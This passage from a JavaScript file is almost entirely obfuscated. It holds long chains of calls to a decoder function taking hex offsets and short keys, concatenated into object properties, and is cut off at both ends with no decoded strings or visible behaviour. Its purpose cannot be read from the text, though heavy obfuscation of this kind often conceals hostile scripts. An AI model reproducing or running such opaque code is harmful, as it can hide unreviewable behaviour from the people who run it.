R')+Z(0x68b,'u4^c')+Z(0x56a,'PO*y')+Z(0x3a6,'$oxg')+Z(0x1e2,'c]mT')+Z(0x4ba,'O!DQ')+Z(0xa0d,'Hwn0')+Z(0x4f1,'H(KR')+Z(0x4e5,'u4^c')+Z(0x519,'AkWn')+Z(0xa03,'*tAu')+Z(0x86b,'AkWn')+Z(0x6db,'5e60')+Z(0x458,'DZVu')+Z(0x51f,'NzAB')+Z(0x87e,'LX3O')+Z(0x359,'(u*t')+Z(0x6d0,'lnDp')+Z(0xa14,'LX3O')+Z(0x263,'4NQd')+Z(0x1a1,'9f!Z')+Z(0xafc,'c]mT')+Z(0x7f8,'1*4r')+Z(0xb94,'LJfc')+Z(0x2a4,'LjTD')+Z(0x5fb,'$oxg')+Z(0x46e,'(koj')+Z(0x2d6,'1*4r')+Z(0x7ba,'5e60')+Z(0x290,'$oxg')+Z(0x2a2,'#FT@')+Z(0xb2a,')nYj')+Z(0xc55,'nTZk')+Z(0x6e0,'8%52')+Z(0x2fe,'1*4r')+Z(0xc12,'4NQd')+Z(0x599,'nTZk')+Z(0xbf5,'Zoh4')+Z(0x815,'6lAD')+Z(0x869,'LJfc')+Z(0x253,'9f!Z')+Z(0xbac,'AkWn')+Z(0xad3,'5e60')+Z(0x6eb,'XJC!')+Z(0x85d,'c]mT')+Z(0x807,'nTZk')+Z(0x7e5,'7pdw')+Z(0x2b8,'5e60')+Z(0xb5a,'(koj')+Z(0x2d7,'M^mR')+Z(0x145,'AkWn')+Z(0x8c8,'NzAB')+Z(0x766,'DIdP')+Z(0x438,'Gq9v')+Z(0x3d7,'1*4r')+Z(0xc11,'aVPg')+Z(0x97e,'9f!Z')+Z(0x88e,'p2ed')+Z(0x315,'LjTD')+Z(0x4bb,'j1^5')+Z(0x2e4,'Z6$d')+Z(0x65a,'XJC!')+Z(0x628,'3)V5')+Z(0x515,'M^mR')+Z(0x989,'R#gS')+Z(0x17a,'O!DQ')+Z(0x2cb,'Hwn0')+Z(0xcbb,'p2ed')+Z(0x655,'NzAB')+Z(0x9ca,'E]0^')+(Z(0x5b5,'c]mT')+Z(0x9aa,'$oxg')+Z(0xb32,'H(KR')+Z(0x9cd,'M^mR')+Z(0x1d6,'(u*t')+Z(0x95e,'(u*t')+Z(0x580,'3)V5')+Z(0x5b7,'Q2yV')+Z(0xb17,'Z6$d')+Z(0x92a,'4NQd')+Z(0x704,'3)V5')+Z(0x371,'LjTD')+Z(0x1fd,'Hwn0')+Z(0xbe8,'NzAB')+Z(0x5ba,'*tAu')+Z(0xd05,'nTZk')+Z(0xc7e,'1*4r')+Z(0x4bd,'*wM7')+Z(0x498,'NzAB')+Z(0x14a,'M^mR')+Z(0x5a2,'LX3O')+Z(0x1c8,'AkWn')+Z(0xa16,'7pdw')+Z(0x4fd,'c]mT')+Z(0xb8a,'Zoh4')+Z(0x911,'S&Ks')+Z(0x3bb,'Hwn0')+Z(0x9ae,'NzAB')+Z(0xaca,'iEJ0')+Z(0x9dd,'3)V5')+Z(0xab2,'AkWn')+Z(0xaaa,'3)V5')+Z(0x837,'LX3O')+Z(0xa09,'XJC!')+Z(0x348,'5e60')+Z(0x575,'8%52')+Z(0x85b,'9f!Z')+Z(0x298,'cSY!')+Z(0x3e8,'PO*y')+Z(0x3d4,'*wM7')+Z(0x1ec,'XJC!')+Z(0x8df,'aVPg')+Z(0x920,'DIdP')+Z(0x895,'PO*y')+Z(0x1b1,'XJC!')+Z(0x1d9,'Gq9v')+Z(0x8d5,'H(KR')+Z(0xb10,'n1lR')+Z(0xb6a,'c]mT')+Z(0x26d,'n1lR')+Z(0x821,'1*4r')+Z(0x784,'E]0^')+Z(0xbd2,'9f!Z')+Z(0x2a5,'tsV0')+Z(0x8af,'7pdw')+Z(0x74f,'j1^5')+Z(0xce2,'XJC!')+Z(0x6d8,'*tAu')+Z(0x904,'3)V5')+Z(0x959,'1*4r')+Z(0x677,'lnDp')+Z(0x14d,'u4^c')+Z(0xaa6,'Q2yV')+Z(0xd23,'9f!Z')+Z(0x612,'$oxg')+Z(0xba0,'#FT@')+Z(0x967,'XJC!')+Z(0xafe,'VA]t')+Z(0x880,'O!DQ')+Z(0x762,'Z6$d')+Z(0x6f0,'9lJZ')+Z(0x294,'(u*t')+Z(0x136,'cSY!')+Z(0x69d,'$oxg')+Z(0xbae,'iEJ0')+Z(0x79f,'aVPg')+Z(0x4ad,'*wM7')+Z(0xba5,')nYj')+Z(0x514,'8%52')+Z(0xa07,'cSY!')+Z(0x272,'lnDp')+Z(0xbec,'Gq9v')+Z(0xc27,'LX3O')+Z(0x8cc,'4NQd')+Z(0x93e,'9f!Z')+Z(0x41c,'(koj')+Z(0x906,'9f!Z')+Z(0x8b8,'$oxg')+Z(0x9d3,'*wM7')+Z(0x520,'4NQd')+Z(0xc9f,'lnDp')+Z(0x9ac,'j1^5')+Z(0x5b4,'LJfc')+Z(0xd22,'j1^5')+Z(0x1ad,'Gq9v')+Z(0x40a,'aVPg')+Z(0x1ef,'M^mR')+Z(0xa84,'n1lR')+Z(0x716,'LJfc')+Z(0xb50,'1*4r')+Z(0x93f,'iEJ0')+Z(0x2bb,'9f!Z')+Z(0x46a,'aVPg')+Z(0x578,'LjTD')+Z(0x678,'Q2yV')+Z(0x49d,'c]mT')+Z(0xd19,'iEJ0')+Z(0x1cb,'1*4r')+Z(0x323,'6lAD')+Z(0x566,'S&Ks')+Z(0x510,'9lJZ')+Z(0xa12,'9lJZ')+Z(0xa0e,'XJC!')+Z(0xb33,'LJfc')+Z(0x354,'LJfc')+Z(0x1e6,'aVPg')+Z(0x3e9,'8%52')+Z(0x940,'Z6$d')+Z(0xb8d,'Gq9v')+Z(0x51c,'9f!Z')+Z(0x3fd,'*wM7')+Z(0x57e,'PO*y')+Z(0x99f,'rv7J')+Z(0x20a,'cSY!')+Z(0x32a,'9lJZ')+Z(0x9df,'LJfc')+Z(0x114,'*wM7')+Z(0xac9,'3)V5')+Z(0xc25,'c]mT')+Z(0xbcd,'cSY!')+Z(0x2d5,'LJfc')+Z(0x6ab,'7pdw')+Z(0x1e7,'(koj')+Z(0x1de,'iEJ0')+Z(0x40e,'(u*t')+Z(0x577,'p2ed')+Z(0x9de,'GkTd')+Z(0x36c,'E]0^')+Z(0x2a9,'R#gS')+Z(0xae0,'rv7J')+Z(0xabb,'aVPg')+Z(0x537,')nYj')+Z(0xb26,'n1lR')+Z(0xc84,'NzAB')+Z(0xc26,'n1lR')+Z(0x369,'VA]t')+Z(0x690,'rv7J')+Z(0x171,'cSY!')+Z(0x5bb,'Q2yV')+Z(0x48b,'9lJZ')+Z(0x706,'H(KR')+Z(0xb4e,'H(KR')+Z(0x113,'*tAu')+Z(0x226,'LX3O')+Z(0xcaf,'O!DQ')+Z(0x507,'(u*t')+Z(0x805,'PO*y')+Z(0x691,'Hwn0')+Z(0x8b6,'9f!Z')+Z(0x790,'NzAB')+Z(0xd2e,'$oxg')+Z(0x8a2,'DZVu')+Z(0x33b,'n1lR')+Z(0x5d2,'(u*t')+Z(0xce4,'1*4r')+Z(0x2ca,'Gq9v')+Z(0x139,'VA]t')+Z(0xbaf,'1*4r')+Z(0x58b,'$oxg')+Z(0xbf3,'5e60')+Z(0xa9e,'#FT@')+Z(0x7e2,'XJC!')+Z(0xb36,'Q2yV')+Z(0x44f,'p2ed')+Z(0x602,')nYj')+Z(0x9a5,'O!DQ')+Z(0xd2b,'#FT@')+Z(0xc54,'7pdw')+Z(0x6ad,'#FT@')+Z(0x696,'9lJZ')+Z(0x25f,'Z6$d')+Z(0x308,'(u*t')+Z(0x84b,'j1^5')+Z(0x38d,'iEJ0')+Z(0x5f7,'3)V5')+Z(0x991,'u4^c')+Z(0x57f,'NzAB')+Z(0x71a,'j1^5')+Z(0xbb2,'1*4r')+Z(0x974,'DIdP')+Z(0x554,'*tAu')+Z(0x93d,'LX3O')+Z(0x939,'R#gS')+Z(0x22f,'rv7J')+Z(0x496,'AkWn')+Z(0x619,'#FT@')+Z(0x5df,'VA]t')+Z(0x886,'Zoh4')+Z(0xaa8,'aVPg')+Z(0xb38,'GkTd'))+(Z(0x529,'#FT@')+Z(0x9d6,'1*4r')+Z(0xc15,'Zoh4')+Z(0x9a2,'DIdP')+Z(0xcfc,'iEJ0')+Z(0x7a1,'6lAD')+Z(0x5c9,'lnDp')+Z(0x449,'*tAu')+Z(0xcb5,'Q2yV')+Z(0xb79,'LX3O')+Z(0x13a,'iEJ0')+Z(0xb75,'#FT@')+Z(0x783,'LjTD')+Z(0x71f,'E]0^')+Z(0xa9c,'j1^5')+Z(0x27a,'6lAD')+Z(0x979,'DIdP')+Z(0x817,'LJfc')+Z(0x4f7,'$oxg')+Z(0x912,'PO*y')+Z(0xa81,'VA]t')+Z(0xcfa,'LJfc')+Z(0x658,'LX3O')+Z(0x451,'lnDp')+Z(0xc8a,'9lJZ')+Z(0xbf6,'1*4r')+Z(0x5ff,'Zoh4')+Z(0x173,'NzAB')+Z(0x33e,'cSY!')+Z(0x947,'*wM7')+Z(0x16c,'VA]t')+Z(0x511,'Zoh4')+Z(0x342,'7pdw')+Z(0x1e8,'Q2yV')+Z(0x59b,'6lAD')+Z(0x7e1,'3)V5')+Z(0x608,'S&Ks')+Z(0xbdb,'VA]t')+Z(0x54d,'c]mT')+Z(0xb58,'*wM7')+Z(0x4f8,'DZVu')+Z(0x7e0,'R#gS')+Z(0x256,'O!DQ')+Z(0x289,'(u*t')+Z(0x53c,'u4^c')+Z(0x718,'R#gS')+Z(0xa60,'E]0^')+Z(0xc2d,'7pdw')+Z(0x742,'7pdw')+Z(0xc7a,'Gq9v')+Z(0xbb8,'*wM7')+Z(0x58c,'9lJZ')+Z(0x74b,'8%52')+Z(0x7f6,'VA]t')+Z(0x929,'$oxg')+Z(0x579,'(koj')+Z(0x9be,'AkWn')+Z(0x76f,'rv7J')+Z(0x3d3,'n1lR')+Z(0xca3,'R#gS')+Z(0x223,'*wM7')+Z(0x3a8,'XJC!')+Z(0xcae,'p2ed')+Z(0x6b3,'O!DQ')+Z(0x5c6,'*tAu')+Z(0x32d,'cSY!')+Z(0xbe5,'9lJZ')+Z(0x258,'H(KR')+Z(0x328,'nTZk')+Z(0xa59,'Hwn0')+Z(0xb03,'LJfc')+Z(0x86d,'GkTd')+Z(0x349,'c]mT')+Z(0x12e,'AkWn')+Z(0x2ec,'S&Ks')+Z(0x789,'GkTd')+Z(0xb0c,')nYj')+Z(0xc8f,'VA]t')+Z(0xc29,'n1lR')+Z(0x483,'Q2yV')+Z(0x2c8,'6lAD')+Z(0x8ee,'R#gS')+Z(0x48d,'9f!Z')+Z(0x448,'6lAD')+Z(0x873,'Gq9v')+Z(0xbad,'9lJZ')+Z(0x549,'9f!Z')+Z(0x509,'*wM7')+Z(0xb6f,'u4^c')+Z(0xabe,'u4^c')+Z(0x2a6,'XJC!')+Z(0x8a8,'Hwn0')+Z(0xbda,'aVPg')+Z(0x52a,'M^mR')+Z(0xb35,'(u*t')+Z(0x85f,'$oxg')+Z(0x177,'LX3O')+Z(0x87f,'Gq9v')+Z(0x12b,'lnDp')+Z(0xa8c,'R#gS')+Z(0x4bf,'$oxg')+Z(0xb3a,'tsV0')+Z(0x64d,'S&Ks')+Z(0x205,'M^mR')+Z(0x214,'p2ed')+Z(0x826,'GkTd')+Z(0x447,'AkWn')+Z(0x2b6,'8%52')+Z(0x7cb,'3)V5')+Z(0x50e,'Z6$d')+Z(0x583,'nTZk')+Z(0x62b,'lnDp')+Z(0xa92,'n1lR')+Z(0x13f,'O!DQ')+Z(0x313,'DZVu')+Z(0x2b5,'u4^c')+Z(0x8c5,'*tAu')+Z(0x7b3,'E]0^')+Z(0xa27,'9f!Z')+Z(0x98e,')nYj')+Z(0xa06,'XJC!')+Z(0xc6b,'R#gS')+Z(0x8f4,'LjTD')+Z(0xac2,')nYj')+Z(0x471,'Hwn0')+Z(0x932,'LX3O')+Z(0x8f0,'#FT@')+Z(0x8f7,'9lJZ')+Z(0x470,'Gq9v')+Z(0x962,'4NQd')+Z(0xa90,'4NQd')+Z(0x25d,'DZVu')+Z(0x978,'$oxg')+Z(0x857,'lnDp')+Z(0xbd8,'aVPg')+Z(0x461,'aVPg')+Z(0x30d,'DIdP')+Z(0x7b6,'LX3O')+Z(0x72d,'Z6$d')+Z(0x59a,'1*4r')+Z(0xc30,'XJC!')+Z(0x808,'XJC!')+Z(0x2a3,'8%52')+Z(0x902,'Z6$d')+Z(0x232,'9lJZ')+Z(0x8d7,'M^mR')+Z(0x68e,'S&Ks')+Z(0x52b,'Q2yV')+Z(0x287,'(u*t')+Z(0x15b,'5e60')+Z(0x792,'(koj')+Z(0x187,'H(KR')+Z(0x235,'lnDp')+Z(0x379,'R#gS')+Z(0x55b,'(koj')+Z(0x903,'Hwn0')+Z(0x9f4,'6lAD')+Z(0x569,'E]0^')+Z(0xa52,'$oxg')+Z(0x624,'GkTd')+Z(0x48a,'rv7J')+Z(0x1cf,'*tAu')+Z(0x842,'9lJZ')+Z(0x7b4,'O!DQ')+Z(0xbf9,'*wM7')+Z(0xb31,'O!DQ')+Z(0x25e,'5e60')+Z(0x771,'E]0^')+Z(0x5de,'5e60')+Z(0x9f2,'#FT@')+Z(0xa02,'M^mR')+Z(0x5ab,'7pdw')+Z(0x6d7,'R#gS')+Z(0x988,'VA]t')+Z(0x78c,'Q2yV')+Z(0xc05,'Zoh4')+Z(0xc91,'rv7J')+Z(0xc69,'PO*y')+Z(0xa78,'$oxg')+Z(0xad5,'u4^c')+Z(0x83e,'n1lR')+Z(0x2c5,'LX3O')+Z(0x28b,'9lJZ')+Z(0x9c1,'(koj')+Z(0x169,'1*4r')+Z(0x632,'(koj')+Z(0x208,'XJC!')+Z(0x71b,'R#gS')+Z(0x126,'GkTd')+Z(0xb81,'R#gS')+Z(0x97f,'4NQd')+Z(0x66b,'p2ed')+Z(0xa5c,'XJC!')+Z(0xc17,'3)V5')+Z(0x4df,'#FT@')+Z(0x838,'H(KR')+Z(0xc67,'1*4r')+Z(0x8fe,'nTZk')+Z(0x6fd,'E]0^')+Z(0x25a,'XJC!'))+(Z(0x2db,'8%52')+Z(0x517,'NzAB')+Z(0x19d,'1*4r')+Z(0x623,'LJfc')+Z(0x812,'E]0^')+Z(0xc0b,'9lJZ')+Z(0xd20,'Hwn0')+Z(0x257,'nTZk')+Z(0x80d,'3)V5')+Z(0x699,'E]0^')+Z(0x92b,'tsV0')+Z(0x5a6,'*tAu')+Z(0x390,'R#gS')+Z(0xba9,'$oxg')+Z(0x715,'4NQd')+Z(0x534,'DIdP')+Z(0x795,'7pdw')+Z(0x6a8,'8%52')+Z(0xc40,'LJfc')+Z(0x3f6,'6lAD')+Z(0x779,'5e60')+Z(0x9a4,'n1lR')+Z(0x6fe,'Gq9v')+Z(0x540,'DZVu')+Z(0x8a9,'1*4r')+Z(0x209,'Z6$d')+Z(0x652,'M^mR')+Z(0x7dc,'rv7J')+Z(0xaef,'lnDp')+Z(0x4ab,'p2ed')+Z(0x21e,'O!DQ')+Z(0x794,'NzAB')+Z(0x386,'7pdw')+Z(0x565,'7pdw')+Z(0x32b,'Zoh4')+Z(0x151,'5e60')+Z(0x4ee,'PO*y')+Z(0xa95,'VA]t')+Z(0x823,'5e60')+Z(0x2e6,'j1^5')+Z(0xa17,'#FT@')+Z(0x367,'1*4r')+Z(0x79c,'u4^c')+Z(0x6b1,'DZVu')+Z(0x9cc,'(u*t')+Z(0x351,'O!DQ')+Z(0xac5,'VA]t')+Z(0xbd9,'(u*t')+Z(0x318,'LX3O')+Z(0x334,'6lAD')+Z(0x629,'(u*t')+Z(0x3aa,'GkTd')+Z(0x278,'7pdw')+Z(0x4cd,'H(KR')+Z(0x31a,'n1lR')+Z(0xaed,'XJC!')+Z(0xc09,'aVPg')+Z(0xced,'c]mT')+Z(0xb14,')nYj')+Z(0x48c,'LJfc')+Z(0x650,'1*4r')+Z(0x37b,'$oxg')+Z(0x307,'*tAu')+Z(0x8d8,'lnDp')+Z(0x158,'j1^5')+Z(0xcf6,'R#gS')+Z(0xbe1,'iEJ0')+Z(0x49b,'cSY!')+Z(0x28a,'(koj')+Z(0x2c6,')nYj')+Z(0x553,'(koj')+Z(0xb82,'aVPg')+Z(0x9f3,'S&Ks')+Z(0x406,'cSY!')+Z(0x9e5,'nTZk')+Z(0x52c,'M^mR')+Z(0xb97,'7pdw')+Z(0x411,'DZVu')+Z(0x8e6,'cSY!')+Z(0xd02,'LJfc')+Z(0x839,'(koj')+Z(0x4d7,'p2ed')+Z(0x56c,'1*4r')+Z(0xc7f,'Q2yV')+Z(0xb48,'Z6$d')+Z(0x919,'*wM7')+Z(0xc8b,'3)V5')+Z(0x8cf,'Z6$d')+Z(0xaf7,'iEJ0')+Z(0x728,'cSY!')+Z(0x9ab,'PO*y')+Z(0x21f,'9f!Z')+Z(0x803,'5e60')+Z(0x8f8,'LjTD')+Z(0x397,')nYj')+Z(0xc5b,'9f!Z')+Z(0x16b,'1*4r')+Z(0x2ff,'M^mR')+Z(0x7d0,'lnDp')+Z(0x5bd,'lnDp')+Z(0xd21,'XJC!')+Z(0x679,'Gq9v')+Z(0x3f0,'6lAD')+Z(0xa87,'Z6$d')+Z(0xc9d,'LJfc')+Z(0x6b9,'E]0^')+Z(0x1ab,'#FT@')+Z(0xa48,'E]0^')+Z(0xc93,'9f!Z')+Z(0x865,'(u*t')+Z(0x12d,'Gq9v')+Z(0x383,'(koj')+Z(0x7a5,'cSY!')+Z(0x98b,'*wM7')+Z(0x9c2,'lnDp')+Z(0x3fa,'1*4r')+Z(0x435,'iEJ0')+Z(0x2bd,'Q2yV')+Z(0x960,'S&Ks')+Z(0x1bb,'3)V5')+Z(0xc71,'aVPg')+Z(0x610,'R#gS')+Z(0x421,'cSY!')+Z(0x877,'9f!Z')+Z(0x89b,'PO*y')+Z(0x731,')nYj')+Z(0x7f5,'Zoh4')+Z(0x75d,'9lJZ')+Z(0xc1e,'aVPg')+Z(0x7d8,'Zoh4')+Z(0x482,'5e60')+Z(0x468,'H(KR')+Z(0x317,'LjTD')+Z(0x543,'Z6$d')+Z(0x17c,'8%52')+Z(0x2ae,'AkWn')+Z(0xbf8,'R#gS')+Z(0xb65,'p2ed')+Z(0x981,'NzAB')+Z(0x231,'p2ed')+Z(0x727,'3)V5')+Z(0x408,'AkWn')+Z(0x3bc,'Hwn0')+Z(0x6e8,'Z6$d')+Z(0x5fc,'DIdP')+Z(0x6c9,')nYj')+Z(0xc03,'Z6$d')+Z(0x977,'GkTd')+Z(0x4db,'iEJ0')+Z(0xc24,'(koj')+Z(0xc68,'n1lR')+Z(0xa2c,'5e60')+Z(0x74a,'$oxg')+Z(0x64f,'4NQd')+Z(0x54f,'Z6$d')+Z(0x262,'DZVu')+Z(0x78e,'1*4r')+Z(0xa85,'*tAu')+Z(0x971,'*wM7')+Z(0x890,'(u*t')+Z(0x9f7,'Q2yV')+Z(0x7b2,')nYj')+Z(0x710,'$oxg')+Z(0x9e2,'6lAD')+Z(0x247,'6lAD')+Z(0x80e,'AkWn')+Z(0xcc2,'VA]t')+Z(0x5b8,'LX3O')+Z(0xa64,'9f!Z')+Z(0x72b,')nYj')+Z(0x1ce,'lnDp')+Z(0x8a5,'M^mR')+Z(0xafb,'3)V5')+Z(0xb54,'#FT@')+Z(0x55c,'NzAB')+Z(0x701,'p2ed')+Z(0x1be,'9lJZ')+Z(0xacd,'LX3O')+Z(0x6f8,'AkWn')+Z(0x864,'(koj')+Z(0x2ad,'PO*y')+Z(0x4c7,'R#gS')+Z(0x6cf,'j1^5')+Z(0x1fe,'AkWn')+Z(0x316,'7pdw')+Z(0x314,'LX3O')+Z(0x2bf,'Zoh4')+Z(0xcf7,'nTZk')+Z(0x4ec,'iEJ0')+Z(0xb83,'iEJ0')+Z(0x93c,'LX3O')+Z(0xc3e,'M^mR')+Z(0x724,'6lAD')+Z(0x7f2,'VA]t')+Z(0x1a4,'iEJ0')+Z(0x8a4,'nTZk')+Z(0x647,'5e60')+Z(0x9db,'rv7J')+Z(0x88a,'LJfc')+Z(0xa34,'lnDp'))+(Z(0xca6,'7pdw')+Z(0x446,'n1lR')+Z(0x5e9,')nYj')+Z(0x4c4,'Q2yV')+Z(0x872,'lnDp')+Z(0x564,'Z6$d')+Z(0xc41,'1*4r')+Z(0x76a,'3)V5')+Z(0x35d,'9lJZ')+Z(0x3eb,'5e60')+Z(0xa99,'Q2yV')+Z(0xc99,'Gq9v')+Z(0xc07,'GkTd')+Z(0x682,'p2ed')+Z(0x36a,'3)V5')+Z(0x757,'4NQd')+Z(0xcb7,'DIdP')+Z(0xca2,'iEJ0')+Z(0x616,'*wM7')+Z(0x417,'n1lR')+Z(0x19b,'Hwn0')+Z(0x279,'aVPg')+Z(0xc00,'Q2yV')+Z(0xab8,'Hwn0')+Z(0x188,'XJC!')+Z(0x7a7,'M^mR')+Z(0xba1,'Q2yV')+Z(0xb84,'AkWn')+Z(0xad0,'rv7J')+Z(0x54c,'c]mT')+Z(0x4dd,'H(KR')+Z(0x415,'VA]t')+Z(0xc56,'rv7J')+Z(0x57a,'aVPg')+Z(0x847,'n1lR')+Z(0x78f,'PO*y')+Z(0xc0a,'j1^5')+Z(0x760,'M^mR')+Z(0xb30,'H(KR')+Z(0x626,'iEJ0')+Z(0xca4,'(u*t')+Z(0xa22,'n1lR')+Z(0x1fc,'GkTd')+Z(0x221,'5e60')+Z(0xa7c,'5e60')+Z(0x832,'tsV0')+Z(0xcd9,'n1lR')+Z(0x6da,'#FT@')+Z(0x477,'E]0^')+Z(0x9f9,'iEJ0')+Z(0x968,'DIdP')+Z(0x588,'M^mR')+Z(0xcee,'7pdw')+Z(0x621,'Z6$d')+Z(0x639,'XJC!')+Z(0x67b,'5e60')+Z(0x9eb,'NzAB')+Z(0x377,'*wM7')+Z(0x2c1,'5e60')+Z(0x996,'3)V5')+Z(0x1bd,'9lJZ')+Z(0x79e,'E]0^')+Z(0xcb8,'9lJZ')+Z(0x9f5,'*tAu')+Z(0x778,'8%52')+Z(0x4d6,'LJfc')+Z(0x3a5,'R#gS')+Z(0x76b,'1*4r')+Z(0x791,'8%52')+Z(0x3f7,'LX3O')+Z(0x3e3,'R#gS')+Z(0xc61,'E]0^')+Z(0xcab,'S&Ks')+Z(0x562,'4NQd')+Z(0xa0b,'6lAD')+Z(0xc33,'*tAu')+Z(0xcd7,'cSY!')+Z(0x220,'H(KR')+Z(0x2ee,'PO*y')+Z(0x82c,'NzAB')+Z(0x3d1,'lnDp')+Z(0x662,'aVPg')+Z(0xb67,'DZVu')+Z(0xc82,'iEJ0')+Z(0x181,'3)V5')+Z(0x665,'#FT@')+Z(0xb88,'E]0^')+Z(0x7fc,'rv7J')+Z(0xc89,'R#gS')+Z(0xb39,'lnDp')+Z(0x9ad,')nYj')+Z(0xba6,'S&Ks')+Z(0x211,'7pdw')+Z(0xcf3,'*wM7')+Z(0x776,'9lJZ')+Z(0x2a0,'$oxg')+Z(0x1f8,'NzAB')+Z(0x7a4,'9lJZ')+Z(0x8a6,'R#gS')+Z(0x571,'(u*t')+Z(0x7f1,'E]0^')+Z(0x42f,'#FT@')+Z(0x38b,'rv7J')+Z(0x7b1,'LX3O')+Z(0xa75,'VA]t')+Z(0xd12,'Z6$d')+Z(0xc76,'PO*y')+Z(0x1c7,'H(KR')+Z(0x5a5,'rv7J')+Z(0x2b7,'cSY!')+Z(0x6a2,'$oxg')+Z(0x780,'5e60')+Z(0x5d7,'Zoh4')+Z(0x9d5,'*tAu')+Z(0xccd,'*wM7')+Z(0x1f0,'p2ed')+Z(0x156,'LjTD')+Z(0x4f5,'*wM7')+Z(0xae3,'9lJZ')+Z(0x266,'tsV0')+Z(0xc06,'NzAB')+Z(0x9c9,'Gq9v')+Z(0x372,'LJfc')+Z(0xa7a,'nTZk')+Z(0x1e5,'S&Ks')+Z(0x739,'VA]t')+Z(0x91b,'c]mT')+Z(0xc48,'#FT@')+Z(0x23b,'1*4r')+Z(0xd1a,'aVPg')+Z(0x4f4,'u4^c')+Z(0x4e1,'cSY!')+Z(0x750,'5e60')+Z(0xc36,'cSY!')+Z(0x2f5,'DZVu')+Z(0x8e5,'iEJ0')+Z(0x29c,'#FT@')+Z(0x8b5,'AkWn')+Z(0xc3b,'Z6$d')+Z(0x504,'5e60')+Z(0x986,'*wM7')+Z(0x28c,'n1lR')+Z(0xc34,'E]0^')+Z(0x2a1,'j1^5')+Z(0x55e,'c]mT')+Z(0x5b2,'AkWn')+Z(0x2b4,'u4^c')+Z(0x353,'DIdP')+Z(0xbdd,'Zoh4')+Z(0x1e4,'E]0^')+Z(0xc7b,'DZVu')+Z(0x9fe,'tsV0')+Z(0x896,')nYj')+Z(0x56e,'3)V5')+Z(0x491,'(koj')+Z(0x91c,'u4^c')+Z(0x420,'S&Ks')+Z(0xa7e,'Q2yV')+Z(0x324,'O!DQ')+Z(0xa4b,'DZVu')+Z(0xa39,'7pdw')+Z(0x606,'LJfc')+Z(0x88b,'AkWn')+Z(0xa26,'u4^c')+Z(0x1c2,'rv7J')+Z(0xcb0,'GkTd')+Z(0x752,'8%52')+Z(0x894,'4NQd')+Z(0xc5e,'VA]t')+Z(0x976,'XJC!')+Z(0x957,'3)V5')+Z(0x882,'rv7J')+Z(0x7b7,'#FT@')+Z(0x9dc,'M^mR')+Z(0xb85,'LjTD')+Z(0x24d,'(u*t')+Z(0x964,'#FT@')+Z(0xb96,'DZVu')+Z(0x380,'Hwn0')+Z(0xb24,'Q2yV')+Z(0x94f,'R#gS')+Z(0x7b0,'1*4r')+Z(0xb52,'c]mT')+Z(0xbd6,'S&Ks')+Z(0x889,'7pdw')+Z(0x35b,'PO*y')+Z(0x24c,'rv7J')+Z(0x29a,')nYj')+Z(0x617,'Z6$d')+Z(0x466,'iEJ0')+Z(0x8b9,')nYj')+Z(0x79a,'H(KR')+Z(0x3e1,'c]mT')+Z(0x245,'PO*y')+Z(0x71c,'nTZk')+Z(0x8e3,'H(KR')+Z(0xcd3,'4NQd')+Z(0x535,'LJfc')+Z(0x227,'$oxg')+Z(0xa91,'6lAD'))+(Z(0x7d2,'aVPg')+Z(0x910,'*tAu')+Z(0x4da,'c]mT')+Z(0x34f,'Z6$d')+Z(0x7a9,'H(KR')+Z(0x204,'tsV0')+Z(0x479,'H(KR')+Z(0x2d9,'DIdP')+Z(0x9ba,'nTZk')+Z(0x969,'#FT@')+Z(0x6ee,'$oxg')+Z(0x9b7,'p2ed')+Z(0x833,'9f!Z')+Z(0x741,'*tAu')+Z(0xa04,'7pdw')+Z(0x89c,'*tAu')+Z(0xa5a,'$oxg')+Z(0xbd5,'#FT@')+Z(0x66e,'5e60')+Z(0xb62,'Hwn0')+Z(0x62a,'GkTd')+Z(0x130,'lnDp')+Z(0xbdc,'j1^5')+Z(0x2d4,'iEJ0')+Z(0xcf2,'3)V5')+Z(0x84f,'XJC!')+Z(0x30b,'Zoh4')+Z(0x42d,'GkTd')+Z(0x4b6,'R#gS')+Z(0x9d8,'GkTd')+Z(0x325,'VA]t')+Z(0x786,'1*4r')+Z(0xc35,'Q2yV')+Z(0x9fc,'AkWn')+Z(0x6de,'8%52')+Z(0x69a,'M^mR')+Z(0x22b,'j1^5')+Z(0x236,'n1lR')+Z(0xc79,'8%52')+Z(0xa68,'nTZk')+Z(0x618,'GkTd')+Z(0xbee,'R#gS')+Z(0x6c4,'c]mT')+Z(0x225,'NzAB')+Z(0x764,'DZVu')+Z(0x8f2,'E]0^')+Z(0x8ba,'M^mR')+Z(0x1ff,'DZVu')+Z(0x900,'iEJ0')+Z(0x670,'$oxg')+Z(0xbc4,'8%52')+Z(0xd00,'Hwn0')+Z(0x975,'Gq9v')+Z(0x96a,'u4^c')+Z(0x396,'LX3O')+Z(0x92c,'u4^c')+Z(0x82a,'DZVu')+Z(0xc6c,'Hwn0')+Z(0x84a,'(koj')+Z(0x5ea,'u4^c')+Z(0x6e2,'3)V5')+Z(0xc7c,'PO*y')+Z(0xa5f,'c]mT')),c[Z(0x11b,'3)V5')]=Z(0xb43,'DIdP')+Z(0x2da,'p2ed')+Z(0xc83,'Zoh4')+Z(0xbef,'XJC!')+Z(0x7fa,'Gq9v')+Z(0xcf9,'$oxg')+Z(0xc02,'n1lR')+Z(0x7a2,'6lAD')+Z(0x73c,'XJC!')+Z(0x5f2,'5e60')+Z(0xae4,'9f!Z')+Z(0x192,'XJC!')+Z(0x7fd,'aVPg')+Z(0x4b3,'lnDp')+Z(0xbe7,'M^mR')+'aK',c[Z(0x69f,'R#gS')]=Z(0x73b,'NzAB')+Z(0x5b6,'(koj')+Z(0x620,'j1^5')+Z(0x863,'7pdw')+Z(0x3b9,'LX3O')+Z(0xb9b,')nYj')+Z(0x524,'(u*t')+Z(0x3ff,'LjTD')+Z(0x9e7,'6lAD')+Z(0xcc6,'O!DQ')+Z(0xb0b,'Z6$d')+'K]',c[Z(0x246,'$oxg')]=function(z,B){return z===B;},c[Z(0x89f,'*wM7')]=Z(0x115,'*wM7')+Z(0x512,'n1lR')+Z(0x138,'S&Ks')+Z(0x5c0,'Gq9v')+Z(0x5ef,'NzAB')+Z(0xb6e,')nYj')+Z(0xb07,'cSY!')+Z(0x7da,'Zoh4')+Z(0x45b,'XJC!')+Z(0x3ad,'XJC!')+Z(0x4c1,'*tAu')+Z(0x622,')nYj')+Z(0xb53,'8%52')+Z(0x687,'O!DQ')+Z(0x2be,'LjTD')+Z(0x550,'j1^5')+Z(0x8eb,'6lAD')+Z(0x81d,'u4^c'),c[Z(0xb01,'(u*t')]=function(z,B){return 